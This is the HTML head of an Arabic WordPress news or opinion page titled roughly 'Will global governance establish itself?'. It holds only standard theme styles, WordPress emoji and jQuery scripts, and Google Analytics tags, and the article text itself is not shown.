

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arabiansforum.net/archives/3343
body_size: 32345
content:

<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>هل سيثبت الحكم العالمي نفسه؟ &#8211; ملتقى العروبيين</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; الخلاصة" href="https://arabiansforum.net/feed" />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; خلاصة التعليقات" href="https://arabiansforum.net/comments/feed" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		
		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arabiansforum.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='notokufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notokufiarabic?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #cc1f2a;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pld-frontend-css' href='https://arabiansforum.net/wp-content/plugins/posts-like-dislike/css/pld-frontend.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wmvp-style-videos-list-css' href='https://arabiansforum.net/wp-content/plugins/wm-video-playlists/assets/css/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/single.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/print.css?ver=7.4.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.4.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
body{font-family: Noto Kufi Arabic;}.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: Noto Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-size: 15px;font-weight: 700;}#main-nav{line-height: 5em}#main-nav .main-menu > ul ul li a{font-size: 15px;font-weight: 700;line-height: 2;}body .button,body [type="submit"]{font-size: 10px;}.entry-header h1.entry-title{font-size: 25px;font-weight: 800;line-height: 1.5;}#the-post .entry-content,#the-post .entry-content p{font-size: 20px;font-weight: 400;line-height: 1.5;}#tie-wrapper .widget-title .the-subtitle,#tie-wrapper #comments-title,#tie-wrapper .comment-reply-title,#tie-wrapper .woocommerce-tabs .panel h2,#tie-wrapper .related.products h2,#tie-wrapper #bbpress-forums #new-post > fieldset.bbp-form > legend,#tie-wrapper .entry-content .review-box-header{font-size: 18px;font-weight: 700;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;font-weight: 700;line-height: 1.25;}}@media (min-width: 992px){.has-sidebar .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .main-slider.grid-3-slides .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-first-big .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-big-centerd .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-4-big-first-half-second .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-2-big .thumb-overlay .thumb-title,#tie-wrapper .wide-slider-three-slids-wrapper .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .boxed-slider-three-slides-wrapper .slide .thumb-title,#tie-wrapper .grid-3-slides .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-first-big .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-big-centerd .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-4-big-first-half-second .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-in-rows .grid-item:nth-child(n) .thumb-overlay .thumb-title,#tie-wrapper .main-slider.grid-4-slides .thumb-overlay .thumb-title,#tie-wrapper .grid-6-slides .thumb-overlay .thumb-title,#tie-wrapper .boxed-four-taller-slider .slide .thumb-title{font-size: 15px;}}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}::-moz-selection{background-color: #0b9443;color: #FFFFFF;}::selection{background-color: #0b9443;color: #FFFFFF;}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #0b9443;}a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover{color: #cc1f2a;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #0b9443 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #0b9443;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #0b9443 !important;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
</style>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="pld-frontend-js-extra">
/* <![CDATA[ */
var pld_js_object = {"admin_ajax_url":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"877c5ba5b2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/plugins/posts-like-dislike/js/pld-frontend.js?ver=1.1.6" id="pld-frontend-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-57S8QPZV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["arabiansforum.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-57S8QPZV");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
